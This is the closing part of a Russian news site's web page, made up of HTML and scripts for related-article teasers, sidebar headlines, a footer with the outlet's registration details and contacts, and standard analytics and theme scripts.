	<li><a href="https://sensaciy.net/category/news/" rel="category tag">Новости</a></li></ul></span></div>                                                                </div>
                                                            </div>
                                                                                                                <div class="entry-details">
                                                            <h3 class="entry-title entry-title-small">
                                                                <a href="https://sensaciy.net/tosnenskij-chinovnik-zaderzhan-v-tualete-so-vzyatkoj-v-3-mln-rublej/" rel="bookmark" title="Тосненский чиновник задержан в туалете со взяткой в 3 млн рублей">Тосненский чиновник задержан в туалете со взяткой в 3 млн рублей</a>
                                                            </h3>
                                                            <div class="entry-meta"><span class="author-img"> <img alt='' src='https://secure.gravatar.com/avatar/9a3ef8053e305976554e6c2300d8a2047458e5ab37bd2f535f45475c1a665ec8?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/9a3ef8053e305976554e6c2300d8a2047458e5ab37bd2f535f45475c1a665ec8?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo avatar-img' height='100' width='100' loading='lazy' /></span><span class="byline"> <span class="author vcard"><a class="url fn n" href="https://sensaciy.net/author/editor-zamena/">Яков Пименов</a></span></span><span class='sep-date-author'><i class='ion ion-ios-remove'></i></span><span class="posted-on"><a href="https://sensaciy.net/tosnenskij-chinovnik-zaderzhan-v-tualete-so-vzyatkoj-v-3-mln-rublej/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-15T11:59:59+03:00">15.01.2026</time></a></span></div>                                                        </div>
                                                    </div>
                                                </article>
                                            </div>
                                        </div>
                                    </div>
                                                                    <div class="column column-5 column-md-5 column-sm-5">
                                        <div class="content-main">
                                            <div class="content-panel">
                                                <article class="news-article">
                                                    <div class="news-article-panel">
                                                                                                                    <div class="entry-image">

                                                                
                <img width="480" height="298" src="https://sensaciy.net/wp-content/uploads/2025/09/banknoty-kupyury-dengi-press-sluzhba-mvd-rossii-480x298.jpg" class="attachment-true-news-medium size-true-news-medium wp-post-image" alt="Изъято имущество экс-замначальника московского метро на 100 млн рублей" title="Изъято имущество экс-замначальника московского метро на 100 млн рублей" decoding="async" loading="lazy" data-attachment-id="218465" data-permalink="https://sensaciy.net/ryazanskij-haker-reczidivist-popalsya-na-krazhe-bankovskih-dannyh/banknoty-kupyury-dengi-press-sluzhba-mvd-rossii/" data-orig-file="https://sensaciy.net/wp-content/uploads/2025/09/banknoty-kupyury-dengi-press-sluzhba-mvd-rossii.jpg" data-orig-size="1170,658" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="банкноты, купюры, деньги, пресс-служба МВД России" data-image-description="" data-image-caption="&lt;p&gt;пресс-служба МВД России&lt;/p&gt;
" data-medium-file="https://sensaciy.net/wp-content/uploads/2025/09/banknoty-kupyury-dengi-press-sluzhba-mvd-rossii-300x169.jpg" data-large-file="https://sensaciy.net/wp-content/uploads/2025/09/banknoty-kupyury-dengi-press-sluzhba-mvd-rossii-1024x576.jpg" />
            
                                                                <div class="meta-categories-2">
                                                                    <div class="entry-meta entry-meta-categories"><span class="cat-links"><ul class="post-categories">
	<li><a href="https://sensaciy.net/category/news/" rel="category tag">Новости</a></li></ul></span></div>                                                                </div>
                                                            </div>
                                                                                                                <div class="entry-details">
                                                            <h3 class="entry-title entry-title-small">
                                                                <a href="https://sensaciy.net/izyato-imushhestvo-eks-zamnachalnika-moskovskogo-metro-na-100-mln-rublej/" rel="bookmark" title="Изъято имущество экс-замначальника московского метро на 100 млн рублей">Изъято имущество экс-замначальника московского метро на 100 млн рублей</a>
                                                            </h3>
                                                            <div class="entry-meta"><span class="author-img"> <img alt='' src='https://secure.gravatar.com/avatar/dcf7e998bd9f3f07061e7bf25ef41699290c1986b4ab3f5f9c1f0c26f3f39239?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/dcf7e998bd9f3f07061e7bf25ef41699290c1986b4ab3f5f9c1f0c26f3f39239?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo avatar-img' height='100' width='100' loading='lazy' /></span><span class="byline"> <span class="author vcard"><a class="url fn n" href="https://sensaciy.net/author/chief-editor/">Александр Фролов</a></span></span><span class='sep-date-author'><i class='ion ion-ios-remove'></i></span><span class="posted-on"><a href="https://sensaciy.net/izyato-imushhestvo-eks-zamnachalnika-moskovskogo-metro-na-100-mln-rublej/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-14T23:26:12+03:00">14.01.2026</time></a></span></div>                                                        </div>
                                                    </div>
                                                </article>
                                            </div>
                                        </div>
                                    </div>
                                                            </div>
                        </div>
                                        </div>
            </div>
            
	<nav class="navigation post-navigation" aria-label="Записи">
		<h2 class="screen-reader-text">Навигация по записям</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://sensaciy.net/vosplamenivshijsya-posle-obstrela-universitet-v-doneczke-lishilsya-kryshi-i-potolkov-na-ploshhadi-3000-kvadratov/" rel="prev">Воспламенившийся после обстрела университет в Донецке лишился крыши и потолков на площади 3000 &#171;квадратов&#187;</a></div><div class="nav-next"><a href="https://sensaciy.net/belousov-konstatiroval-gotovnost-rf-k-zapusku-otrasli-bespilotnykh-aviaczionnykh-sistem/" rel="next">Белоусов констатировал готовность РФ к запуску отрасли беспилотных авиационных систем</a></div></div>
	</nav>
					</main>
				</div>

				<aside id="twp-aside-primary" class="widget-area widget-area-1 " role="complementary"><div id="category-posts-2" class="widget cat-post-widget"><h2 class="widget-title">Новости</h2><ul id="category-posts-2-internal" class="category-posts-internal">
<li class='cat-post-item'><div><a class="cat-post-title" href="https://sensaciy.net/dela-po-ischeznoveniyu-podrostka-v-krasnoyarske-obedinyat-v-odno-proizvodstvo/" rel="bookmark">Дела по исчезновению подростка в Красноярске объединят в одно производство</a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://sensaciy.net/fsb-nakryli-v-lenoblasti-organizovannuyu-gruppu-nezakonno-razmeshhavshuyu-othody/" rel="bookmark">ФСБ &#171;накрыли&#187; в Ленобласти организованную группу, незаконно размещавшую отходы</a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://sensaciy.net/vandalami-razbita-memorialnaya-doska-anny-politkovskoj-na-lesnoj-ulicze/" rel="bookmark">Вандалами разбита мемориальная доска Анны Политковской на Лесной улице</a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://sensaciy.net/tosnenskij-chinovnik-zaderzhan-v-tualete-so-vzyatkoj-v-3-mln-rublej/" rel="bookmark">Тосненский чиновник задержан в туалете со взяткой в 3 млн рублей</a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://sensaciy.net/izyato-imushhestvo-eks-zamnachalnika-moskovskogo-metro-na-100-mln-rublej/" rel="bookmark">Изъято имущество экс-замначальника московского метро на 100 млн рублей</a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://sensaciy.net/studenta-rtu-mirea-zapodozrili-v-razrabotke-po-dlya-hakerskoj-deyatelnosti/" rel="bookmark">Студента РТУ МИРЭА заподозрили в разработке ПО для хакерской деятельности</a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://sensaciy.net/dme-holding-ujdet-s-molotka-domodedovo-vystavlen-za-132-mlrd/" rel="bookmark">&#171;ДМЕ холдинг&#187; уйдет с молотка: Домодедово выставлен за 132 млрд</a></div></li></ul>
</div></aside>
			</div>
		</div>
	</div>
		
    <script>
        $(function(){
            var widWindow = $('body').width();
            console.log(widWindow);

            // $('article').find('img').each(function(){
            //     let title = $(this).attr('title');
            //     if(title !== undefined){
            //         $(this).after('<div class="title_image">'+title+'</div>');
            //     }

            // });

            if(widWindow <= 768){
                var count = 0;
                $('.twp-row-small .column-5').each(function (){
                    if(count >= 3){
                        $(this).remove();
                    }
                    count++;
                })
            }
        });
    </script>

<div class="tooltipOuter">
    <div class="tooltipInner"></div>
</div>
    <div class="twp-read-later-notification"></div>


        <div class="popup-search">
            <div class="table-align">
                <div class="table-align-cell v-align-middle">
                    <button type="button" id="search-closer" class="close-popup twp-btn-transparent"></button>
                    <form role="search" method="get" class="search-form" action="https://sensaciy.net/">
				<label>
					<span class="screen-reader-text">Найти:</span>
					<input type="search" class="search-field" placeholder="Поиск&hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Поиск" />
			</form>                </div>
            </div>
        </div>

    
</div>


<footer id="colophon" class="site-footer" role="contentinfo">

    
        <div class="footer-area footer-upper-area footer-column-4">
            <div class="wrapper">
                <div class="twp-row twp-footer-row">

                                            <div class="column">
                            <div id="text-15" class="widget widget_text"><h2 class="widget-title">COPYRIGHT © 2017-2025 СЕНСАЦИЙ.НЕТ</h2>			<div class="textwidget"><p class="copyright">Все права на любые материалы, опубликованные на сайте, защищены в соответствии с российским законодательством об авторском праве и смежных правах и являются собственностью редакции «Сенсаций.Нет». Частичное использование любых материалов, в том числе фото- и видеосюжетов, размещенных на сайте, допускается с гиперссылкой на сайт https://sensaciy.net</p>
<p>Регистрационный номер СМИ № ФС77-79036 от 28 августа 2020 г. Выдано Федеральной службой по надзору в сфере связи, информационных технологий и массовых коммуникаций.</p>
<p>Ресурс может содержать материалы 16+</p>
<p><img loading="lazy" decoding="async" class="alignnone wp-image-125876 size-thumbnail" src="https://sensaciy.net/wp-content/uploads/2022/09/16-150x150.png" alt="" width="150" height="150" srcset="https://sensaciy.net/wp-content/uploads/2022/09/16-150x150.png 150w, https://sensaciy.net/wp-content/uploads/2022/09/16-300x300.png 300w, https://sensaciy.net/wp-content/uploads/2022/09/16-1024x1024.png 1024w, https://sensaciy.net/wp-content/uploads/2022/09/16-500x500.png 500w, https://sensaciy.net/wp-content/uploads/2022/09/16.png 1200w, https://sensaciy.net/wp-content/uploads/2022/09/16-300x300@2x.png 600w" sizes="auto, (max-width: 150px) 100vw, 150px" /></p>
</div>
		</div>							<!--LiveInternet logo--><!--<a href="https://www.liveinternet.ru/click"
target="_blank"><img src="https://counter.yadro.ru/logo?52.6"
title="LiveInternet: показано число просмотров и посетителей за 24 часа"
alt="" style="border:0" width="88" height="31"/></a>--><!--/LiveInternet-->
							<!--LiveInternet counter--><a href="https://www.liveinternet.ru/click"
target="_blank"><img id="licnt2F10" width="31" height="31" style="border:0" 
title="LiveInternet"
src="[data-uri]"
alt=""/></a><script>(function(d,s){d.getElementById("licnt2F10").src=
"https://counter.yadro.ru/hit?t42.6;r"+escape(d.referrer)+
((typeof(s)=="undefined")?"":";s"+s.width+"*"+s.height+"*"+
(s.colorDepth?s.colorDepth:s.pixelDepth))+";u"+escape(d.URL)+
";h"+escape(d.title.substring(0,150))+";"+Math.random()})
(document,screen)</script><!--/LiveInternet-->

							
                        </div>
                    
                                            <div class="column">
                            <div id="text-16" class="widget widget_text"><h2 class="widget-title">КОНТАКТЫ</h2>			<div class="textwidget"><p>Телефон редакции: +7(991)486-87-40</p>
<p>Главный редактор: Фролов Александр Сергеевич<br />
frolov@sensaciy.net</p>
<p>Адрес редакции: 173011 г. Великий Новгород, ул. Стекольная, д. 32</p>
<div id="tap-translate"></div>
</div>
		</div>                        </div>
                    
                                            <div class="column">
                            <div id="categories-5" class="widget widget_categories"><h2 class="widget-title">Рубрики</h2>
			<ul>
					<li class="cat-item cat-item-1"><a href="https://sensaciy.net/category/%d0%b1%d0%b5%d0%b7-%d1%80%d1%83%d0%b1%d1%80%d0%b8%d0%ba%d0%b8/">Без рубрики</a>
</li>
	<li class="cat-item cat-item-1703"><a href="https://sensaciy.net/category/answer/">Вопросы читателей</a>
</li>
	<li class="cat-item cat-item-1986"><a href="https://sensaciy.net/category/business/">Люди дела</a>
</li>
	<li class="cat-item cat-item-65"><a href="https://sensaciy.net/category/outside/">Мир вовне</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://sensaciy.net/category/opinion/">Мнение на тему</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://sensaciy.net/category/longread/">Нетленки</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://sensaciy.net/category/news/">Новости</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://sensaciy.net/category/%d0%bf%d0%be%d0%b4%d0%ba%d0%b0%d1%81%d1%82%d1%8b/">Подкасты</a>
</li>
	<li class="cat-item cat-item-9479"><a href="https://sensaciy.net/category/reportagi/">Репортажи</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://sensaciy.net/category/rec/">Рецензии</a>
</li>
	<li class="cat-item cat-item-686"><a href="https://sensaciy.net/category/regions/">Россия за МКАДом</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://sensaciy.net/category/oldnewspaper/">Старая газета</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://sensaciy.net/category/texts/">Статьи</a>
</li>
	<li class="cat-item cat-item-22210"><a href="https://sensaciy.net/category/hitech/">Технологии</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://sensaciy.net/category/feleton/">Фельетон</a>
</li>
			</ul>

			</div>                        </div>
                    
                    
                </div>
            </div>
        </div>

    
</footer>

        <div id="offcanvas-menu">
            <div class="close-offcanvas-menu offcanvas-item">
                <a href="javascript:void(0)" class="offcanvas-close">
                    <span>
                       Закрыть                    </span>
                    <span class="ion ion-ios-close meta-icon meta-icon-large"></span>
                </a>
            </div>

            <div id="primary-nav-offcanvas" class="offcanvas-navigation offcanvas-item">
                <div class="offcanvas-title">
                                    </div>
                <div class="menu"><ul id="primary-menu" class="menu"><li class="brand-home"><a title="Home" href="https://sensaciy.net"><span class='icon ion-ios-home'></span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-393"><div class="submenu-wrapper"><a href="https://sensaciy.net/category/news/">Новости</a></div><!-- .submenu-wrapper --></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-394"><div class="submenu-wrapper"><a href="https://sensaciy.net/category/texts/">Аналитика</a></div><!-- .submenu-wrapper --></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-396"><div class="submenu-wrapper"><a href="https://sensaciy.net/category/opinion/">Мнение</a></div><!-- .submenu-wrapper --></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2540"><div class="submenu-wrapper"><a href="https://sensaciy.net/category/%d0%bf%d0%be%d0%b4%d0%ba%d0%b0%d1%81%d1%82%d1%8b/">Подкасты</a></div><!-- .submenu-wrapper --></li>
</ul></div>                <div class="menu"><ul id="top-menu" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33906"><div class="submenu-wrapper"><a href="https://sensaciy.net/o-proekte/">О проекте</a></div><!-- .submenu-wrapper --></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-409"><div class="submenu-wrapper"><a href="https://vk.com/sensaciynet">VK</a></div><!-- .submenu-wrapper --></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-406"><div class="submenu-wrapper"><a href="http://t.me/sensaciynet">TG</a></div><!-- .submenu-wrapper --></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-59467"><div class="submenu-wrapper"><a href="https://sensaciy.net/contacts/">Редакция</a></div><!-- .submenu-wrapper --></li>
</ul></div>            </div>
        </div>
    
<button type="button" class="scroll-up">
    <i class="ion ion-ios-arrow-round-up meta-icon meta-icon-large"></i>
</button>

</div>
</div>
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/true-news\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://sensaciy.net/wp-content/plugins/location-weather/assets/js/Old-locationWeather.min.js?ver=1.2.9" id="splw-old-script-js"></script>
<script type="text/javascript" src="https://sensaciy.net/wp-content/themes/true-news/assets/js/skip-link-focus-fix.js?ver=20151215" id="true-news-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://sensaciy.net/wp-content/themes/true-news/assets/libraries/slick/js/slick.min.js?ver=6.8.3" id="slick-js"></script>
<script type="text/javascript" src="https://sensaciy.net/wp-content/themes/true-news/assets/libraries/magnific-popup/jquery.magnific-popup.min.js?ver=6.8.3" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://sensaciy.net/wp-content/themes/true-news/assets/libraries/theiaStickySidebar/theia-sticky-sidebar.js?ver=6.8.3" id="theiaStickySidebar-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/imagesloaded.min.js" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/masonry.min.js" id="masonry-js"></script>
<script type="text/javascript" id="true-news-pagination-js-extra">
/* <![CDATA[ */
var true_news_pagination = {"paged":"1","maxpage":"0","nextLink":"","ajax_url":"https:\/\/sensaciy.net\/wp-admin\/admin-ajax.php","loadmore":"Load More Posts","nomore":"No More Posts","loading":"Loading...","pagination_layout":"numeric","ajax_nonce":"de41c2ba01"};
/* ]]> */
</script>
<script type="text/javascript" src="https://sensaciy.net/wp-content/themes/true-news/assets/js/pagination.js?ver=6.8.3" id="true-news-pagination-js"></script>
<script type="text/javascript" id="true-news-ajax-js-extra">
/* <![CDATA[ */
var true_news_ajax = {"ajax_url":"https:\/\/sensaciy.net\/wp-admin\/admin-ajax.php","loadmore":"Load More Posts","nomore":"No More Posts","loading":"Loading...","ajax_nonce":"de41c2ba01"};
/* ]]> */
</script>
<script type="text/javascript" src="https://sensaciy.net/wp-content/themes/true-news/assets/js/ajax.js?ver=6.8.3" id="true-news-ajax-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"ru","strings":{"mejs.download-file":"\u0421\u043a\u0430\u0447\u0430\u0442\u044c \u0444\u0430\u0439\u043b","mejs.install-flash":"Flash player \u043f\u043b\u0430\u0433\u0438\u043d \u0431\u044b\u043b \u043e\u0442\u043a\u043b\u044e\u0447\u0435\u043d \u0438\u043b\u0438 \u043d\u0435 \u0431\u044b\u043b \u0443\u0441\u0442\u0430\u043d\u043e\u0432\u043b\u0435\u043d \u0432 \u0432\u0430\u0448\u0435\u043c \u0431\u0440\u0430\u0443\u0437\u0435\u0440\u0435. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0432\u043a\u043b\u044e\u0447\u0438\u0442\u0435 \u043f\u043b\u0430\u0433\u0438\u043d Flash player \u0438\u043b\u0438 \u0441\u043a\u0430\u0447\u0430\u0439\u0442\u0435 \u043f\u043e\u0441\u043b\u0435\u0434\u043d\u044e\u044e \u0432\u0435\u0440\u0441\u0438\u044e \u0441 https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"\u041d\u0430 \u0432\u0435\u0441\u044c \u044d\u043a\u0440\u0430\u043d","mejs.play":"\u0412\u043e\u0441\u043f\u0440\u043e\u0438\u0437\u0432\u0435\u0441\u0442\u0438","mejs.pause":"\u041f\u0430\u0443\u0437\u0430","mejs.time-slider":"\u0428\u043a\u0430\u043b\u0430 \u0432\u0440\u0435\u043c\u0435\u043d\u0438","mejs.time-help-text":"\u0418\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0439\u0442\u0435 \u043a\u043b\u0430\u0432\u0438\u0448\u0438 \u0432\u043b\u0435\u0432\u043e\/\u0432\u043f\u0440\u0430\u0432\u043e, \u0447\u0442\u043e\u0431\u044b \u043f\u0435\u0440\u0435\u043c\u0435\u0441\u0442\u0438\u0442\u044c\u0441\u044f \u043d\u0430 \u043e\u0434\u043d\u0443 \u0441\u0435\u043a\u0443\u043d\u0434\u0443; \u0432\u0432\u0435\u0440\u0445\/\u0432\u043d\u0438\u0437, \u0447\u0442\u043e\u0431\u044b \u043f\u0435\u0440\u0435\u043c\u0435\u0441\u0442\u0438\u0442\u044c\u0441\u044f \u043d\u0430 \u0434\u0435\u0441\u044f\u0442\u044c \u0441\u0435\u043a\u0443\u043d\u0434.","mejs.live-broadcast":"\u041f\u0440\u044f\u043c\u0430\u044f \u0442\u0440\u0430\u043d\u0441\u043b\u044f\u0446\u0438\u044f","mejs.volume-help-text":"\u0418\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0439\u0442\u0435 \u043a\u043b\u0430\u0432\u0438\u0448\u0438 \u0432\u0432\u0435\u0440\u0445\/\u0432\u043d\u0438\u0437, \u0447\u0442\u043e\u0431\u044b \u0443\u0432\u0435\u043b\u0438\u0447\u0438\u0442\u044c \u0438\u043b\u0438 \u0443\u043c\u0435\u043d\u044c\u0448\u0438\u0442\u044c \u0433\u0440\u043e\u043c\u043a\u043e\u0441\u0442\u044c.","mejs.unmute":"\u0412\u043a\u043b\u044e\u0447\u0438\u0442\u044c \u0437\u0432\u0443\u043a","mejs.mute":"\u0411\u0435\u0437 \u0437\u0432\u0443\u043a\u0430","mejs.volume-slider":"\u0420\u0435\u0433\u0443\u043b\u044f\u0442\u043e\u0440 \u0433\u0440\u043e\u043c\u043a\u043e\u0441\u0442\u0438","mejs.video-player":"\u0412\u0438\u0434\u0435\u043e\u043f\u043b\u0435\u0435\u0440","mejs.audio-player":"\u0410\u0443\u0434\u0438\u043e\u043f\u043b\u0435\u0435\u0440","mejs.captions-subtitles":"\u0421\u0443\u0431\u0442\u0438\u0442\u0440\u044b","mejs.captions-chapters":"\u0413\u043b\u0430\u0432\u044b","mejs.none":"\u041d\u0435\u0442","mejs.afrikaans":"\u0410\u0444\u0440\u0438\u043a\u0430\u043d\u0441\u043a\u0438\u0439","mejs.albanian":"\u0410\u043b\u0431\u0430\u043d\u0441\u043a\u0438\u0439","mejs.arabic":"\u0410\u0440\u0430\u0431\u0441\u043a\u0438\u0439","mejs.belarusian":"\u0411\u0435\u043b\u043e\u0440\u0443\u0441\u0441\u043a\u0438\u0439","mejs.bulgarian":"\u0411\u043e\u043b\u0433\u0430\u0440\u0441\u043a\u0438\u0439","mejs.catalan":"\u041a\u0430\u0442\u0430\u043b\u043e\u043d\u0441\u043a\u0438\u0439","mejs.chinese":"\u041a\u0438\u0442\u0430\u0439\u0441\u043a\u0438\u0439","mejs.chinese-simplified":"\u041a\u0438\u0442\u0430\u0439\u0441\u043a\u0438\u0439 (\u0443\u043f\u0440\u043e\u0449\u0435\u043d\u043d\u044b\u0439)","mejs.chinese-traditional":"\u041a\u0438\u0442\u0430\u0439\u0441\u043a\u0438\u0439 (\u0442\u0440\u0430\u0434\u0438\u0446\u0438\u043e\u043d\u043d\u044b\u0439)","mejs.croatian":"\u0425\u043e\u0440\u0432\u0430\u0442\u0441\u043a\u0438\u0439","mejs.czech":"\u0427\u0435\u0448\u0441\u043a\u0438\u0439","mejs.danish":"\u0414\u0430\u0442\u0441\u043a\u0438\u0439","mejs.dutch":"\u041d\u0438\u0434\u0435\u0440\u043b\u0430\u043d\u0434\u0441\u043a\u0438\u0439 (\u0433\u043e\u043b\u043b\u0430\u043d\u0434\u0441\u043a\u0438\u0439)","mejs.english":"\u0410\u043d\u0433\u043b\u0438\u0439\u0441\u043a\u0438\u0439","mejs.estonian":"\u042d\u0441\u0442\u043e\u043d\u0441\u043a\u0438\u0439","mejs.filipino":"\u0424\u0438\u043b\u0438\u043f\u043f\u0438\u043d\u0441\u043a\u0438\u0439","mejs.finnish":"\u0424\u0438\u043d\u0441\u043a\u0438\u0439","mejs.french":"\u0424\u0440\u0430\u043d\u0446\u0443\u0437\u0441\u043a\u0438\u0439","mejs.galician":"\u0413\u0430\u043b\u0438\u0441\u0438\u0439\u0441\u043a\u0438\u0439","mejs.german":"\u041d\u0435\u043c\u0435\u0446\u043a\u0438\u0439","mejs.greek":"\u0413\u0440\u0435\u0447\u0435\u0441\u043a\u0438\u0439","mejs.haitian-creole":"\u0413\u0430\u0438\u0442\u044f\u043d\u0441\u043a\u0438\u0439 \u043a\u0440\u0435\u043e\u043b\u044c\u0441\u043a\u0438\u0439","mejs.hebrew":"\u0418\u0432\u0440\u0438\u0442","mejs.hindi":"\u0425\u0438\u043d\u0434\u0438","mejs.hungarian":"\u0412\u0435\u043d\u0433\u0435\u0440\u0441\u043a\u0438\u0439","mejs.icelandic":"\u0418\u0441\u043b\u0430\u043d\u0434\u0441\u043a\u0438\u0439","mejs.indonesian":"\u0418\u043d\u0434\u043e\u043d\u0435\u0437\u0438\u0439\u0441\u043a\u0438\u0439","mejs.irish":"\u0418\u0440\u043b\u0430\u043d\u0434\u0441\u043a\u0438\u0439","mejs.italian":"\u0418\u0442\u0430\u043b\u044c\u044f\u043d\u0441\u043a\u0438\u0439","mejs.japanese":"\u042f\u043f\u043e\u043d\u0441\u043a\u0438\u0439","mejs.korean":"\u041a\u043e\u0440\u0435\u0439\u0441\u043a\u0438\u0439","mejs.latvian":"\u041b\u0430\u0442\u044b\u0448\u0441\u043a\u0438\u0439","mejs.lithuanian":"\u041b\u0438\u0442\u043e\u0432\u0441\u043a\u0438\u0439","mejs.macedonian":"\u041c\u0430\u043a\u0435\u0434\u043e\u043d\u0441\u043a\u0438\u0439","mejs.malay":"\u041c\u0430\u043b\u0430\u0439\u0441\u043a\u0438\u0439","mejs.maltese":"\u041c\u0430\u043b\u044c\u0442\u0438\u0439\u0441\u043a\u0438\u0439","mejs.norwegian":"\u041d\u043e\u0440\u0432\u0435\u0436\u0441\u043a\u0438\u0439","mejs.persian":"\u041f\u0435\u0440\u0441\u0438\u0434\u0441\u043a\u0438\u0439","mejs.polish":"\u041f\u043e\u043b\u044c\u0441\u043a\u0438\u0439","mejs.portuguese":"\u041f\u043e\u0440\u0442\u0443\u0433\u0430\u043b\u044c\u0441\u043a\u0438\u0439","mejs.romanian":"\u0420\u0443\u043c\u044b\u043d\u0441\u043a\u0438\u0439","mejs.russian":"\u0420\u0443\u0441\u0441\u043a\u0438\u0439","mejs.serbian":"\u0421\u0435\u0440\u0431\u0441\u043a\u0438\u0439","mejs.slovak":"\u0421\u043b\u043e\u0432\u0430\u0446\u043a\u0438\u0439","mejs.slovenian":"\u0421\u043b\u043e\u0432\u0435\u043d\u0441\u043a\u0438\u0439","mejs.spanish":"\u0418\u0441\u043f\u0430\u043d\u0441\u043a\u0438\u0439","mejs.swahili":"\u0421\u0443\u0430\u0445\u0438\u043b\u0438","mejs.swedish":"\u0428\u0432\u0435\u0434\u0441\u043a\u0438\u0439","mejs.tagalog":"\u0422\u0430\u0433\u0430\u043b\u043e\u0433","mejs.thai":"\u0422\u0430\u0439\u0441\u043a\u0438\u0439","mejs.turkish":"\u0422\u0443\u0440\u0435\u0446\u043a\u0438\u0439","mejs.ukrainian":"\u0423\u043a\u0440\u0430\u0438\u043d\u0441\u043a\u0438\u0439","mejs.vietnamese":"\u0412\u044c\u0435\u0442\u043d\u0430\u043c\u0441\u043a\u0438\u0439","mejs.welsh":"\u0412\u0430\u043b\u043b\u0438\u0439\u0441\u043a\u0438\u0439","mejs.yiddish":"\u0418\u0434\u0438\u0448"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/mediaelement-and-player.min.js" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/mediaelement-migrate.min.js" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/wp-mediaelement.min.js" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://sensaciy.net/wp-content/themes/true-news/assets/js/script.js?ver=6.8.3" id="true-news-script-js"></script>
<script src='https://stats.wp.com/e-202604.js' defer></script>
<script>
	_stq = window._stq || [];
	_stq.push([ 'view', {v:'ext',j:'1:10.8',blog:'141800794',post:'154678',tz:'3',srv:'sensaciy.net'} ]);
	_stq.push([ 'clickTrackerInit', '141800794', '154678' ]);
</script>
<ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.fpm_5_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.fpm_5_modal-show{z-index:2000;visibility:visible}
.fpm_5_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.fpm_5_modal-show ~ .fpm_5_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.fpm_5_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.fpm_5_modal-show .fpm_5_modal-content{transform:translateY(0);opacity:1}
.fpm_5_modal .fpm_5_timer,
.fpm_5_modal .fpm_5_cross{top:0!important}
.fpm_5_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
